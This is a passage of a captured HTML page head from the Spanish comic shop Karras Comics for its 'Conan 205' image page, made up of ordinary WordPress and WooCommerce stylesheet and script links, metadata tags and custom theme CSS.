

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/conan-205/
body_size: 21359
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>Conan 205 &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Comentario Conan 205 del feed" href="https://karrascomics.com/feed/?attachment_id=1006" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fconan-205%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fconan-205%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/1006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/conan-205/" />
<link rel='shortlink' href='https://wp.me/aad7hp-ge' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Conan 205" />
<meta property="og:url" content="https://karrascomics.com/conan-205/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-03-28T11:46:50+00:00" />
<meta property="article:modified_time" content="2019-03-28T11:46:50+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Conan 205" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

